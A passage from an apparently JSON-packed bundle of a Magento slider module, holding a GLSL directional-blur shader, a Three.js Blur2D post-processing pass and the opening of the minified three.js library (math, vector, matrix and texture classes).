<packing>\r\n\t\t\t\r\n\t\t\tvec4 DirectionalBlur(in vec2 UV, in vec2 Direction, in float Intensity, in sampler2D Texture) {\r\n\t\t\t\tvec4 Color = vec4(0.0);  \r\n\r\n\t\t\t\tfor (int i=1; i<=Samples/2; i++)\r\n\t\t\t\t{\r\n\t\t\t\t\tColor += TEXTURE2D(Texture,UV+float(i)*Intensity/float(Samples/2)*Direction);\r\n\t\t\t\t\tColor += TEXTURE2D(Texture,UV-float(i)*Intensity/float(Samples/2)*Direction);\r\n\t\t\t\t}\r\n\r\n\t\t\t\treturn Color/float(Samples);    \r\n\t\t\t}\r\n\r\n\t\t\tvoid main() {\r\n\t\t\t\tvec2 uv = vUv;\r\n\t\t\t\t\r\n\t\t\t\tvec2 Direction = vec2(left, top);\r\n\t\t\t\tfloat Intensity = intensity;\r\n\t\t\t\tfloat m = progress;\r\n\t\t\t\t\r\n\t\t\t\tfloat mult = (m -0.5)*2.;\r\n\t\t\t\tIntensity *= (-(mult * mult) + 1.);\r\n\t\t\t\tIntensity *= 1.0 - step(1.0,m);\r\n\t\t\t\t\r\n\t\t\t\tvec4 Color = DirectionalBlur(uv,normalize(Direction), Intensity, tColor);\r\n\r\n\t\t\t\tgl_FragColor = vec4(Color.xyz, 1.0);\r\n\t\t}`\r\n\t};\r\n\r\n\r\n\t/**\r\n\t * Directional blur post-process with Blur2D shader\r\n\t */\r\n\r\n\tTHREE.Blur2D = function ( scene, camera, params ) {\r\n\r\n\t\tTHREE.Pass.call( this );\r\n\r\n\t\tthis.scene = scene;\r\n\t\tthis.camera = camera;\r\n\r\n\t\tvar left = params.left === undefined ? 0 : params.left;\r\n\t\tvar top = params.top === undefined ? 0 : params.top;\r\n\t\tif(left === 0 && top === 0) left = 1.0;\r\n\t\t// render targets\r\n\r\n\t\tvar width = params.width || window.innerWidth || 1;\r\n\t\tvar height = params.height || window.innerHeight || 1;\r\n\r\n\t\tthis.renderTargetDepth = new THREE.WebGLRenderTarget( width, height, {\r\n\t\t\tminFilter: THREE.NearestFilter,\r\n\t\t\tmagFilter: THREE.NearestFilter\r\n\t\t} );\r\n\r\n\t\tthis.renderTargetDepth.texture.name = 'Blur2D.depth';\r\n\r\n\t\t// blur2d material\r\n\r\n\t\tif ( THREE.Blur2dShader === undefined ) console.error( 'THREE.Blur2D relies on THREE.Blur2dShader' );\r\n\r\n\t\tvar Blur2dShader = THREE.Blur2dShader;\r\n\t\tvar blur2dUniforms = THREE.UniformsUtils.clone( Blur2dShader.uniforms );\r\n\r\n\t\tblur2dUniforms[ 'intensity' ].value = params.intensity !== undefined ? params.intensity : 0.1;\r\n\t\tblur2dUniforms[ 'progress' ].value = 0.0;\r\n\t\tblur2dUniforms[ 'left' ].value = left;\r\n\t\tblur2dUniforms[ 'top' ].value = top;\r\n\r\n\t\tthis.materialBlur2d = new THREE.ShaderMaterial( {\r\n\t\t\tuniforms: blur2dUniforms,\r\n\t\t\tvertexShader: Blur2dShader.vertexShader,\r\n\t\t\tfragmentShader: Blur2dShader.fragmentShader\r\n\t\t} );\r\n\r\n\t\tthis.uniforms = blur2dUniforms;\r\n\t\tthis.needsSwap = false;\r\n\r\n\t\tthis.fsQuad = new THREE.Pass.FullScreenQuad( this.materialBlur2d );\r\n\r\n\t\tthis._oldClearColor = new THREE.Color();\r\n\r\n\t};\r\n\r\n\tTHREE.Blur2D.prototype = Object.assign( Object.create( THREE.Pass.prototype ), {\r\n\r\n\t\tconstructor: THREE.Blur2D,\r\n\r\n\t\trender: function ( renderer, writeBuffer, readBuffer/*, deltaTime, maskActive*/ ) {\r\n\r\n\t\t\t// Render depth into texture\r\n\r\n\t\t\trenderer.getClearColor( this._oldClearColor );\r\n\t\t\tvar oldClearAlpha = renderer.getClearAlpha();\r\n\t\t\tvar oldAutoClear = renderer.autoClear;\r\n\t\t\trenderer.autoClear = false;\r\n\r\n\t\t\trenderer.setClearColor( 0xffffff );\r\n\t\t\trenderer.setClearAlpha( 1.0 );\r\n\t\t\trenderer.setRenderTarget( this.renderTargetDepth );\r\n\t\t\trenderer.clear();\r\n\t\t\trenderer.render( this.scene, this.camera );\r\n\r\n\t\t\t// Render blur2d composite\r\n\t\t\tthis.uniforms[ 'tColor' ].value = readBuffer.texture;\r\n\r\n\t\t\tif ( this.renderToScreen ) {\r\n\r\n\t\t\t\trenderer.setRenderTarget( null );\r\n\t\t\t\tthis.fsQuad.render( renderer );\r\n\r\n\t\t\t} else {\r\n\r\n\t\t\t\trenderer.setRenderTarget( writeBuffer );\r\n\t\t\t\trenderer.clear();\r\n\t\t\t\tthis.fsQuad.render( renderer );\r\n\r\n\t\t\t}\r\n\r\n\t\t\tthis.scene.overrideMaterial = null;\r\n\t\t\trenderer.setClearColor( this._oldClearColor );\r\n\t\t\trenderer.setClearAlpha( oldClearAlpha );\r\n\t\t\trenderer.autoClear = oldAutoClear;\r\n\r\n\t\t}\r\n\r\n\t} );\r\n\r\n\r\n\tvar _R = _R_is_Editor ? RVS._R : jQuery.fn.revolution;\r\n\r\n\t_R.postProcessing = _R.postProcessing || {};\r\n\r\n\t_R.postProcessing.blur2d = {\r\n\t\tinit: function(renderer, scene, camera, opt) {\r\n\t\t\tlet PP = {};\r\n\t\t\tPP.type = \"blur2d\";\r\n\t\t\tPP.renderPass = new THREE.RenderPass( scene, camera );\r\n\t\t\tPP.blur2D = new THREE.Blur2D( scene, camera, {\r\n\t\t\t\tprogress: opt.progress,\r\n\t\t\t\tintensity: opt.intensity,\r\n\t\t\t\tleft: opt.left,\r\n\t\t\t\ttop: opt.top,\r\n\t\t\t\twidth: opt.width,\r\n\t\t\t\theight: opt.height\r\n\t\t\t});\t\t\t\t\t\t\r\n\t\t\tPP.composer = new THREE.EffectComposer( renderer);\r\n\t\t\tPP.composer.addPass( PP.renderPass );\r\n\t\t\tPP.composer.addPass( PP.blur2D );\r\n\t\t\treturn PP;\r\n\t\t}\r\n\t}\r\n\r\n}\r\n","Nwdthemes_Revslider/public/assets/js/libs/three.min.js":"/**\r\n * @license\r\n * Copyright 2010-2021 Three.js Authors\r\n * SPDX-License-Identifier: MIT\r\n */\r\n!function(t,e){\"object\"==typeof exports&&\"undefined\"!=typeof module?e(exports):\"NOfunction\"==typeof define&&define.amd?define([\"exports\"],e):e((t=\"undefined\"!=typeof globalThis?globalThis:t||self).THREE={})}(this,(function(t){\"use strict\";const e=\"127\",n=100,i=300,r=301,s=302,a=303,o=304,l=306,c=307,h=1e3,u=1001,d=1002,p=1003,f=1004,m=1005,g=1006,v=1007,y=1008,x=1009,_=1012,b=1014,w=1015,M=1016,S=1020,T=1022,E=1023,A=1026,L=1027,R=33776,C=33777,P=33778,D=33779,I=35840,N=35841,B=35842,O=35843,z=37492,F=37496,H=2300,U=2301,G=2302,k=2400,V=2401,W=2402,j=2500,q=2501,X=3e3,Y=3001,Z=3007,J=3002,Q=3004,K=3005,$=3006,tt=7680,et=35044,nt=35048,it=\"300 es\";function rt(){}Object.assign(rt.prototype,{addEventListener:function(t,e){void 0===this._listeners&&(this._listeners={});const n=this._listeners;void 0===n[t]&&(n[t]=[]),-1===n[t].indexOf(e)&&n[t].push(e)},hasEventListener:function(t,e){if(void 0===this._listeners)return!1;const n=this._listeners;return void 0!==n[t]&&-1!==n[t].indexOf(e)},removeEventListener:function(t,e){if(void 0===this._listeners)return;const n=this._listeners[t];if(void 0!==n){const t=n.indexOf(e);-1!==t&&n.splice(t,1)}},dispatchEvent:function(t){if(void 0===this._listeners)return;const e=this._listeners[t.type];if(void 0!==e){t.target=this;const n=e.slice(0);for(let e=0,i=n.length;e<i;e++)n[e].call(this,t);t.target=null}}});const st=[];for(let t=0;t<256;t++)st[t]=(t<16?\"0\":\"\")+t.toString(16);let at=1234567;const ot={DEG2RAD:Math.PI/180,RAD2DEG:180/Math.PI,generateUUID:function(){const t=4294967295*Math.random()|0,e=4294967295*Math.random()|0,n=4294967295*Math.random()|0,i=4294967295*Math.random()|0;return(st[255&t]+st[t>>8&255]+st[t>>16&255]+st[t>>24&255]+\"-\"+st[255&e]+st[e>>8&255]+\"-\"+st[e>>16&15|64]+st[e>>24&255]+\"-\"+st[63&n|128]+st[n>>8&255]+\"-\"+st[n>>16&255]+st[n>>24&255]+st[255&i]+st[i>>8&255]+st[i>>16&255]+st[i>>24&255]).toUpperCase()},clamp:function(t,e,n){return Math.max(e,Math.min(n,t))},euclideanModulo:function(t,e){return(t%e+e)%e},mapLinear:function(t,e,n,i,r){return i+(t-e)*(r-i)/(n-e)},inverseLerp:function(t,e,n){return t!==e?(n-t)/(e-t):0},lerp:function(t,e,n){return(1-n)*t+n*e},damp:function(t,e,n,i){return ot.lerp(t,e,1-Math.exp(-n*i))},pingpong:function(t,e=1){return e-Math.abs(ot.euclideanModulo(t,2*e)-e)},smoothstep:function(t,e,n){return t<=e?0:t>=n?1:(t=(t-e)/(n-e))*t*(3-2*t)},smootherstep:function(t,e,n){return t<=e?0:t>=n?1:(t=(t-e)/(n-e))*t*t*(t*(6*t-15)+10)},randInt:function(t,e){return t+Math.floor(Math.random()*(e-t+1))},randFloat:function(t,e){return t+Math.random()*(e-t)},randFloatSpread:function(t){return t*(.5-Math.random())},seededRandom:function(t){return void 0!==t&&(at=t%2147483647),at=16807*at%2147483647,(at-1)/2147483646},degToRad:function(t){return t*ot.DEG2RAD},radToDeg:function(t){return t*ot.RAD2DEG},isPowerOfTwo:function(t){return 0==(t&t-1)&&0!==t},ceilPowerOfTwo:function(t){return Math.pow(2,Math.ceil(Math.log(t)/Math.LN2))},floorPowerOfTwo:function(t){return Math.pow(2,Math.floor(Math.log(t)/Math.LN2))},setQuaternionFromProperEuler:function(t,e,n,i,r){const s=Math.cos,a=Math.sin,o=s(n/2),l=a(n/2),c=s((e+i)/2),h=a((e+i)/2),u=s((e-i)/2),d=a((e-i)/2),p=s((i-e)/2),f=a((i-e)/2);switch(r){case\"XYX\":t.set(o*h,l*u,l*d,o*c);break;case\"YZY\":t.set(l*d,o*h,l*u,o*c);break;case\"ZXZ\":t.set(l*u,l*d,o*h,o*c);break;case\"XZX\":t.set(o*h,l*f,l*p,o*c);break;case\"YXY\":t.set(l*p,o*h,l*f,o*c);break;case\"ZYZ\":t.set(l*f,l*p,o*h,o*c);break;default:console.warn(\"THREE.MathUtils: .setQuaternionFromProperEuler() encountered an unknown order: \"+r)}}};class lt{constructor(t=0,e=0){this.x=t,this.y=e}get width(){return this.x}set width(t){this.x=t}get height(){return this.y}set height(t){this.y=t}set(t,e){return this.x=t,this.y=e,this}setScalar(t){return this.x=t,this.y=t,this}setX(t){return this.x=t,this}setY(t){return this.y=t,this}setComponent(t,e){switch(t){case 0:this.x=e;break;case 1:this.y=e;break;default:throw new Error(\"index is out of range: \"+t)}return this}getComponent(t){switch(t){case 0:return this.x;case 1:return this.y;default:throw new Error(\"index is out of range: \"+t)}}clone(){return new this.constructor(this.x,this.y)}copy(t){return this.x=t.x,this.y=t.y,this}add(t,e){return void 0!==e?(console.warn(\"THREE.Vector2: .add() now only accepts one argument. Use .addVectors( a, b ) instead.\"),this.addVectors(t,e)):(this.x+=t.x,this.y+=t.y,this)}addScalar(t){return this.x+=t,this.y+=t,this}addVectors(t,e){return this.x=t.x+e.x,this.y=t.y+e.y,this}addScaledVector(t,e){return this.x+=t.x*e,this.y+=t.y*e,this}sub(t,e){return void 0!==e?(console.warn(\"THREE.Vector2: .sub() now only accepts one argument. Use .subVectors( a, b ) instead.\"),this.subVectors(t,e)):(this.x-=t.x,this.y-=t.y,this)}subScalar(t){return this.x-=t,this.y-=t,this}subVectors(t,e){return this.x=t.x-e.x,this.y=t.y-e.y,this}multiply(t){return this.x*=t.x,this.y*=t.y,this}multiplyScalar(t){return this.x*=t,this.y*=t,this}divide(t){return this.x/=t.x,this.y/=t.y,this}divideScalar(t){return this.multiplyScalar(1/t)}applyMatrix3(t){const e=this.x,n=this.y,i=t.elements;return this.x=i[0]*e+i[3]*n+i[6],this.y=i[1]*e+i[4]*n+i[7],this}min(t){return this.x=Math.min(this.x,t.x),this.y=Math.min(this.y,t.y),this}max(t){return this.x=Math.max(this.x,t.x),this.y=Math.max(this.y,t.y),this}clamp(t,e){return this.x=Math.max(t.x,Math.min(e.x,this.x)),this.y=Math.max(t.y,Math.min(e.y,this.y)),this}clampScalar(t,e){return this.x=Math.max(t,Math.min(e,this.x)),this.y=Math.max(t,Math.min(e,this.y)),this}clampLength(t,e){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(t,Math.min(e,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this}roundToZero(){return this.x=this.x<0?Math.ceil(this.x):Math.floor(this.x),this.y=this.y<0?Math.ceil(this.y):Math.floor(this.y),this}negate(){return this.x=-this.x,this.y=-this.y,this}dot(t){return this.x*t.x+this.y*t.y}cross(t){return this.x*t.y-this.y*t.x}lengthSq(){return this.x*this.x+this.y*this.y}length(){return Math.sqrt(this.x*this.x+this.y*this.y)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)}normalize(){return this.divideScalar(this.length()||1)}angle(){return Math.atan2(-this.y,-this.x)+Math.PI}distanceTo(t){return Math.sqrt(this.distanceToSquared(t))}distanceToSquared(t){const e=this.x-t.x,n=this.y-t.y;return e*e+n*n}manhattanDistanceTo(t){return Math.abs(this.x-t.x)+Math.abs(this.y-t.y)}setLength(t){return this.normalize().multiplyScalar(t)}lerp(t,e){return this.x+=(t.x-this.x)*e,this.y+=(t.y-this.y)*e,this}lerpVectors(t,e,n){return this.x=t.x+(e.x-t.x)*n,this.y=t.y+(e.y-t.y)*n,this}equals(t){return t.x===this.x&&t.y===this.y}fromArray(t,e=0){return this.x=t[e],this.y=t[e+1],this}toArray(t=[],e=0){return t[e]=this.x,t[e+1]=this.y,t}fromBufferAttribute(t,e,n){return void 0!==n&&console.warn(\"THREE.Vector2: offset has been removed from .fromBufferAttribute().\"),this.x=t.getX(e),this.y=t.getY(e),this}rotateAround(t,e){const n=Math.cos(e),i=Math.sin(e),r=this.x-t.x,s=this.y-t.y;return this.x=r*n-s*i+t.x,this.y=r*i+s*n+t.y,this}random(){return this.x=Math.random(),this.y=Math.random(),this}}lt.prototype.isVector2=!0;class ct{constructor(){this.elements=[1,0,0,0,1,0,0,0,1],arguments.length>0&&console.error(\"THREE.Matrix3: the constructor no longer reads arguments. use .set() instead.\")}set(t,e,n,i,r,s,a,o,l){const c=this.elements;return c[0]=t,c[1]=i,c[2]=a,c[3]=e,c[4]=r,c[5]=o,c[6]=n,c[7]=s,c[8]=l,this}identity(){return this.set(1,0,0,0,1,0,0,0,1),this}copy(t){const e=this.elements,n=t.elements;return e[0]=n[0],e[1]=n[1],e[2]=n[2],e[3]=n[3],e[4]=n[4],e[5]=n[5],e[6]=n[6],e[7]=n[7],e[8]=n[8],this}extractBasis(t,e,n){return t.setFromMatrix3Column(this,0),e.setFromMatrix3Column(this,1),n.setFromMatrix3Column(this,2),this}setFromMatrix4(t){const e=t.elements;return this.set(e[0],e[4],e[8],e[1],e[5],e[9],e[2],e[6],e[10]),this}multiply(t){return this.multiplyMatrices(this,t)}premultiply(t){return this.multiplyMatrices(t,this)}multiplyMatrices(t,e){const n=t.elements,i=e.elements,r=this.elements,s=n[0],a=n[3],o=n[6],l=n[1],c=n[4],h=n[7],u=n[2],d=n[5],p=n[8],f=i[0],m=i[3],g=i[6],v=i[1],y=i[4],x=i[7],_=i[2],b=i[5],w=i[8];return r[0]=s*f+a*v+o*_,r[3]=s*m+a*y+o*b,r[6]=s*g+a*x+o*w,r[1]=l*f+c*v+h*_,r[4]=l*m+c*y+h*b,r[7]=l*g+c*x+h*w,r[2]=u*f+d*v+p*_,r[5]=u*m+d*y+p*b,r[8]=u*g+d*x+p*w,this}multiplyScalar(t){const e=this.elements;return e[0]*=t,e[3]*=t,e[6]*=t,e[1]*=t,e[4]*=t,e[7]*=t,e[2]*=t,e[5]*=t,e[8]*=t,this}determinant(){const t=this.elements,e=t[0],n=t[1],i=t[2],r=t[3],s=t[4],a=t[5],o=t[6],l=t[7],c=t[8];return e*s*c-e*a*l-n*r*c+n*a*o+i*r*l-i*s*o}invert(){const t=this.elements,e=t[0],n=t[1],i=t[2],r=t[3],s=t[4],a=t[5],o=t[6],l=t[7],c=t[8],h=c*s-a*l,u=a*o-c*r,d=l*r-s*o,p=e*h+n*u+i*d;if(0===p)return this.set(0,0,0,0,0,0,0,0,0);const f=1/p;return t[0]=h*f,t[1]=(i*l-c*n)*f,t[2]=(a*n-i*s)*f,t[3]=u*f,t[4]=(c*e-i*o)*f,t[5]=(i*r-a*e)*f,t[6]=d*f,t[7]=(n*o-l*e)*f,t[8]=(s*e-n*r)*f,this}transpose(){let t;const e=this.elements;return t=e[1],e[1]=e[3],e[3]=t,t=e[2],e[2]=e[6],e[6]=t,t=e[5],e[5]=e[7],e[7]=t,this}getNormalMatrix(t){return this.setFromMatrix4(t).invert().transpose()}transposeIntoArray(t){const e=this.elements;return t[0]=e[0],t[1]=e[3],t[2]=e[6],t[3]=e[1],t[4]=e[4],t[5]=e[7],t[6]=e[2],t[7]=e[5],t[8]=e[8],this}setUvTransform(t,e,n,i,r,s,a){const o=Math.cos(r),l=Math.sin(r);return this.set(n*o,n*l,-n*(o*s+l*a)+s+t,-i*l,i*o,-i*(-l*s+o*a)+a+e,0,0,1),this}scale(t,e){const n=this.elements;return n[0]*=t,n[3]*=t,n[6]*=t,n[1]*=e,n[4]*=e,n[7]*=e,this}rotate(t){const e=Math.cos(t),n=Math.sin(t),i=this.elements,r=i[0],s=i[3],a=i[6],o=i[1],l=i[4],c=i[7];return i[0]=e*r+n*o,i[3]=e*s+n*l,i[6]=e*a+n*c,i[1]=-n*r+e*o,i[4]=-n*s+e*l,i[7]=-n*a+e*c,this}translate(t,e){const n=this.elements;return n[0]+=t*n[2],n[3]+=t*n[5],n[6]+=t*n[8],n[1]+=e*n[2],n[4]+=e*n[5],n[7]+=e*n[8],this}equals(t){const e=this.elements,n=t.elements;for(let t=0;t<9;t++)if(e[t]!==n[t])return!1;return!0}fromArray(t,e=0){for(let n=0;n<9;n++)this.elements[n]=t[n+e];return this}toArray(t=[],e=0){const n=this.elements;return t[e]=n[0],t[e+1]=n[1],t[e+2]=n[2],t[e+3]=n[3],t[e+4]=n[4],t[e+5]=n[5],t[e+6]=n[6],t[e+7]=n[7],t[e+8]=n[8],t}clone(){return(new this.constructor).fromArray(this.elements)}}let ht;ct.prototype.isMatrix3=!0;const ut={getDataURL:function(t){if(/^data:/i.test(t.src))return t.src;if(\"undefined\"==typeof HTMLCanvasElement)return t.src;let e;if(t instanceof HTMLCanvasElement)e=t;else{void 0===ht&&(ht=document.createElementNS(\"http://www.w3.org/1999/xhtml\",\"canvas\")),ht.width=t.width,ht.height=t.height;const n=ht.getContext(\"2d\");t instanceof ImageData?n.putImageData(t,0,0):n.drawImage(t,0,0,t.width,t.height),e=ht}return e.width>2048||e.height>2048?(console.warn(\"THREE.ImageUtils.getDataURL: Image converted to jpg for performance reasons\",t),e.toDataURL(\"image/jpeg\",.6)):e.toDataURL(\"image/png\")}};let dt=0;class pt extends rt{constructor(t=pt.DEFAULT_IMAGE,e=pt.DEFAULT_MAPPING,n=1001,i=1001,r=1006,s=1008,a=1023,o=1009,l=1,c=3e3){super(),Object.defineProperty(this,\"id\",{value:dt++}),this.uuid=ot.generateUUID(),this.name=\"\",this.image=t,this.mipmaps=[],this.mapping=e,this.wrapS=n,this.wrapT=i,this.magFilter=r,this.minFilter=s,this.anisotropy=l,this.format=a,this.internalFormat=null,this.type=o,this.offset=new lt(0,0),this.repeat=new lt(1,1),this.center=new lt(0,0),this.rotation=0,this.matrixAutoUpdate=!0,this.matrix=new ct,this.generateMipmaps=!0,this.premultiplyAlpha=!1,this.flipY=!0,this.unpackAlignment=4,this.encoding=c,this.version=0,this.onUpdate=null}updateMatrix(){this.matrix.setUvTransform(this.offset.x,this.offset.y,this.repeat.x,this.repeat.y,this.rotation,this.center.x,this.center.y)}clone(){return(new this.constructor).copy(this)}copy(t){return this.name=t.name,this.image=t.image,this.mipmaps=t.mipmaps.slice(0),this.mapping=t.mapping,this.wrapS=t.wrapS,this.wrapT=t.wrapT,this.magFilter=t.magFilter,this.minFilter=t.minFilter,this.anisotropy=t.anisotropy,this.format=t.format,this.internalFormat=t.internalFormat,this.type=t.type,this.offset.copy(t.offset),this.repeat.copy(t.repeat),this.center.copy(t.center),this.rotation=t.rotation,this.matrixAutoUpdate=t.matrixAutoUpdate,this.matrix.copy(t.matrix),this.generateMipmaps=t.generateMipmaps,this.premultiplyAlpha=t.premultiplyAlpha,this.flipY=t.flipY,this.unpackAlignment=t.unpackAlignment,this.encoding=t.encoding,this}toJSON(t){const e=void 0===t||\"string\"==typeof t;if(!e&&void 0!==t.textures[this.uuid])return t.textures[this.uuid];const n={metadata:{version:4.5,type:\"Texture\",generator:\"Texture.toJSON\"},uuid:this.uuid,name:this.name,mapping:this.mapping,repeat:[this.repeat.x,this.repeat.y],offset:[this.offset.x,this.offset.y],center:[this.center.x,this.center.y],rotation:this.rotation,wrap:[this.wrapS,this.wrapT],format:this.format,type:this.type,encoding:this.encoding,minFilter:this.minFilter,magFilter:this.magFilter,anisotropy:this.anisotropy,flipY:this.flipY,premultiplyAlpha:this.premultiplyAlpha,unpackAlignment:this.unpackAlignment};if(void 0!==this.image){const i=this.image;if(void 0===i.uuid&&(i.uuid=ot.generateUUID()),!e&&void 0===t.images[i.uuid]){let e;if(Array.isArray(i)){e=[];for(let t=0,n=i.length;t<n;t++)i[t].isDataTexture?e.push(ft(i[t].image)):e.push(ft(i[t]))}else e=ft(i);t.images[i.uuid]={uuid:i.uuid,url:e}}n.image=i.uuid}return e||(t.textures[this.uuid]=n),n}dispose(){this.dispatchEvent({type:\"dispose\"})}transformUv(t){if(this.mapping!==i)return t;if(t.applyMatrix3(this.matrix),t.x<0||t.x>1)switch(this.wrapS){case h:t.x=t.x-Math.floor(t.x);break;case u:t.x=t.x<0?0:1;break;case d:1===Math.abs(Math.floor(t.x)%2)?t.x=Math.ceil(t.x)-t.x:t.x=t.x-Math.floor(t.x)}if(t.y<0||t.y>1)switch(this.wrapT){case h:t.y=t.y-Math.floor(t.y);break;case u:t.y=t.y<0?0:1;break;case d:1===Math.abs(Math.floor(t.y)%2)?t.y=Math.ceil(t.y)-t.y:t.y=t.y-Math.floor(t.y)}return this.flipY&&(t.y=1-t.y),t}set needsUpdate(t){!0===t&&this.version++}}function ft(t){return\"undefined\"!=typeof HTMLImageElement&&t instanceof HTMLImageElement||\"undefined\"!=typeof HTMLCanvasElement&&t instanceof HTMLCanvasElement||\"undefined\"!=typeof ImageBitmap&&t instanceof ImageBitmap?ut.getDataURL(t):t.data?{data:Array.prototype.slice.call(t.data),width:t.width,height:t.height,type:t.data.constructor.name}:(console.warn(\"THREE.Texture: Unable to serialize Texture.\"),{})}pt.DEFAULT_IMAGE=void 0,pt.DEFAULT_MAPPING=i,pt.prototype.isTexture=!0;class mt{constructor(t=0,e=0,n=0,i=1){this.x=t,this.y=e,this.z=n,this.w=i}get width(){return this.z}set width(t){this.z=t}get height(){return this.w}set height(t){this.w=t}set(t,e,n,i){return this.x=t,this.y=e,this.z=n,this.w=i,this}setScalar(t){return this.x=t,this.y=t,this.z=t,this.w=t,this}setX(t){return this.x=t,this}setY(t){return this.y=t,this}setZ(t){return this.z=t,this}setW(t){return this.w=t,this}setComponent(t,e){switch(t){case 0:this.x=e;break;case 1:this.y=e;break;case 2:this.z=e;break;case 3:this.w=e;break;default:throw new Error(\"index is out of range: \"+t)}return this}getComponent(t){switch(t){case 0:return this.x;case 1:return this.y;case 2:return this.z;case 3:return this.w;default:throw new Error(\"index is out of range: \"+t)}}clone(){return new this.constructor(this.x,this.y,this.z,this.w)}copy(t){return this.x=t.x,this.y=t.y,this.z=t.z,this.w=void 0!==t.w?t.w:1,this}add(t,e){return void 0!==e?(console.warn(\"THREE.Vector4: .add() now only accepts one argument. Use .addVectors( a, b ) instead.\"),this.addVectors(t,e)):(this.x+=t.x,this.y+=t.y,this.z+=t.z,this.w+=t.w,this)}addScalar(t){return this.x+=t,this.y+=t,this.z+=t,this.w+=t,this}addVectors(t,e){return this.x=t.x+e.x,this.y=t.y+e.y,this.z=t.z+e.z,this.w=t.w+e.w,this}addScaledVector(t,e){return this.x+=t.x*e,this.y+=t.y*e,this.z+=t.z*e,this.w+=t.w*e,this}sub(t,e){return void 0!==e?(console.warn(\"THREE.Vector4: .sub() now only accepts one argument. Use .subVectors( a, b ) instead.\"),this.subVectors(t,e)):(this.x-=t.x,this.y-=t.y,this.z-=t.z,this.w-=t.w,this)}subScalar(t){return this.x-=t,this.y-=t,this.z-=t,this.w-=t,this}subVectors(t,e){return this.x=t.x-e.x,this.y=t.y-e.y,this.z=t.z-e.z,this.w=t.w-e.w,this}multiply(t){return this.x*=t.x,this.y*=t.y,this.z*=t.z,this.w*=t.w,this}multiplyScalar(t){return this.x*=t,this.y*=t,this.z*=t,this.w*=t,this}applyMatrix4(t){const e=this.x,n=this.y,i=this.z,r=this.w,s=t.elements;return this.x=s[0]*e+s[4]*n+s[8]*i+s[12]*r,this.y=s[1]*e+s[5]*n+s[9]*i+s[13]*r,this.z=s[2]*e+s[6]*n+s[10]*i+s[14]*r,this.w=s[3]*e+s[7]*n+s[11]*i+s[15]*r,this}divideScalar(t){return this.multiplyScalar(1/t)}setAxisAngleFromQuaternion(t){this.w=2*Math.acos(t.w);const e=Math.sqrt(1-t.w*t.w);return e<1e-4?(this.x=1,this.y=0,this.z=0):(this.x=t.x/e,this.y=t.y/e,this.z=t.z/e),this}setAxisAngleFromRotationMatrix(t){let e,n,i,r;const s=.01,a=.1,o=t.elements,l=o[0],c=o[4],h=o[8],u=o[1],d=o[5],p=o[9],f=o[2],m=o[6],g=o[10];if(Math.abs(c-u)<s&&Math.abs(h-f)<s&&Math.abs(p-m)<s){if(Math.abs(c+u)<a&&Math.abs(h+f)<a&&Math.abs(p+m)<a&&Math.abs(l+d+g-3)<a)return this.set(1,0,0,0),this;e=Math.PI;const t=(l+1)/2,o=(d+1)/2,v=(g+1)/2,y=(c+u)/4,x=(h+f)/4,_=(p+m)/4;return t>o&&t>v?t<s?(n=0,i=.707106781,r=.707106781):(n=Math.sqrt(t),i=y/n,r=x/n):o>v?o<s?(n=.707106781,i=0,r=.707106781):(i=Math.sqrt(o),n=y/i,r=_/i):v<s?(n=.707106781,i=.707106781,r=0):(r=Math.sqrt(v),n=x/r,i=_/r),this.set(n,i,r,e),this}let v=Math.sqrt((m-p)*(m-p)+(h-f)*(h-f)+(u-c)*(u-c));return Math.abs(v)<.001&&(v=1),this.x=(m-p)/v,this.y=(h-f)/v,this.z=(u-c)/v,this.w=Math.acos((l+d+g-1)/2),this}min(t){return this.x=Math.min(this.x,t.x),this.y=Math.min(this.y,t.y),this.z=Math.min(this.z,t.z),this.w=Math.min(this.w,t.w),this}max(t){return this.x=Math.max(this.x,t.x),this.y=Math.max(this.y,t.y),this.z=Math.max(this.z,t.z),this.w=Math.max(this.w,t.w),this}clamp(t,e){return this.x=Math.max(t.x,Math.min(e.x,this.x)),this.y=Math.max(t.y,Math.min(e.y,this.y)),this.z=Math.max(t.z,Math.min(e.z,this.z)),this.w=Math.max(t.w,Math.min(e.w,this.w)),this}clampScalar(t,e){return this.x=Math.max(t,Math.min(e,this.x)),this.y=Math.max(t,Math.min(e,this.y)),this.z=Math.max(t,Math.min(e,this.z)),this.w=Math.max(t,Math.min(e,this.w)),this}clampLength(t,e){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(t,Math.min(e,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this.w=Math.floor(this.w),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this.w=Math.ceil(this.w),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this.w=Math.round(this.w),this}roundToZero(){return this.x=this.x<0?Math.ceil(this.x):Math.floor(this.x),this.y=this.y<0?Math.ceil(this.y):Math.floor(this.y),this.z=this.z<0?Math.ceil(this.z):Math.floor(this.z),this.w=this.w<0?Math.ceil(this.w):Math.floor(this.w),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this.w=-this.w,this}dot(t){return this.x*t.x+this.y*t.y+this.z*t.z+this.w*t.w}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)+Math.abs(this.w)}normalize(){return this.divideScalar(this.length()||1)}setLength(t){return this.normalize().multiplyScalar(t)}lerp(t,e){return this.x+=(t.x-this.x)*e,this.y+=(t.y-this.y)*e,this.z+=(t.z-this.z)*e,this.w+=(t.w-this.w)*e,this}lerpVectors(t,e,n){return this.x=t.x+(e.x-t.x)*n,this.y=t.y+(e.y-t.y)*n,this.z=t.z+(e.z-t.z)*n,this.w=t.w+(e.w-t.w)*n,this}equals(t){return t.x===this.x&&t.y===this.y&&t.z===this.z&&t.w===this.w}fromArray(t,e=0){return this.x=t[e],this.y=t[e+1],this.z=t[e+2],this.w=t[e+3],this}toArray(t=[],e=0){return t[e]=this.x,t[e+1]=this.y,t[e+2]=this.z,t[e+3]=this.w,t}fromBufferAttribute(t,e,n){return void 0!==n&&console.warn(\"THREE.Vector4: offset has been 